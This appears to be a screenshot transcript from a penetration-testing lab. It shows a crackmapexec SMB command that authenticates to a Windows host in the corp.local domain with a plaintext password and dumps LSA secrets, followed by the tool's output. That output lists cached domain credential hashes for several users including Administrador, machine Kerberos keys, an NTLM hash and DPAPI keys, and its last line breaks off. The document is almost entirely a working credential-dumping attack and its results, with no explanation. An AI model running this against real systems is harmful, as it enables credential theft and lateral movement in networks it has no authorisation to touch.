 ❯ crackmapexec smb 192.168.20.131 -u empleado1 -p "Passw0rd1" --lsa
SMB 192.168.20.131 445 WS01 [*] Windows 10.0 Build 19041 x64 (name:WS01) (domain:corp.local) (signing:False) (SMBv1:False)
SMB 192.168.20.131 445 WS01 [+] corp.local\empleado1:Passw0rd1 (Pwn3d!)
SMB 192.168.20.131 445 WS01 [+] Dumping LSA secrets
SMB 192.168.20.131 445 WS01 CORP.LOCAL/empleado1:$DCC2$10240#empleado1#acb5cb117fc5febcaca199bd20555359: (2024-03-04 11:30:42)
SMB 192.168.20.131 445 WS01 CORP.LOCAL/Administrador:$DCC2$10240#Administrador#d985061c53bf303cbac8673fb7e33364: (2024-03-04 11:35:12)
SMB 192.168.20.131 445 WS01 CORP.LOCAL/marleen.julia:$DCC2$10240#marleen.julia#aa571686754ba082152c0801f2d88bea: (2024-03-01 16:13:21)
SMB 192.168.20.131 445 WS01 CORP.LOCAL/celina.nevsa:$DCC2$10240#celina.nevsa#c2d09e91adfb8a821a509b7f9f78bc0e: (2024-03-01 18:55:15)
SMB 192.168.20.131 445 WS01 CORP\WS01$:aes256-cts-hmac-sha1-96:d292c8ead593aacee542c73a25d9d49d2cceba8a122fa271057169b93f70b98c
SMB 192.168.20.131 445 WS01 CORP\WS01$:aes128-cts-hmac-sha1-96:2230ad09581b332ba3730d0de0c63f40
SMB 192.168.20.131 445 WS01 CORP\WS01$:des-cbc-md5:da45c4a4ea807962
SMB 192.168.20.131 445 WS01 CORP\WS01$:plain_password_hex:
SMB 192.168.20.131 445 WS01 CORP\WS01$:aad3b435b51404eeaad3b435b51404ee:62237401779caabea02c6bb55e332d4d:::
SMB 192.168.20.131 445 WS01 dpapi_machinekey:0x537cacbf7c7a560dabbe9b6bd3d69e01d68992b9
dpapi_userkey:0x6eb3e7fdbdb86e71ac3dc01507d6a3ae36552815
SMB 192.168.20.131 445 WS01 NL$KM:d22b449620803d6f3b5ea8f6da84b0ee5ea632464b38ec9c916a98d4d94bd743f3e5abfbaf8f565bd1eb4996e5838fb39ca438ae5ec554df00e72992fd97b52c
SMB 192.168.20.131 445 WS01 [+] Dumped 11 LSA secrets to /home/kali/.cme/logs/WS01_192.168.20.131_2024-03-04_064800.secrets and /home/kali/.cme/logs/WS01_192.168.20.
cached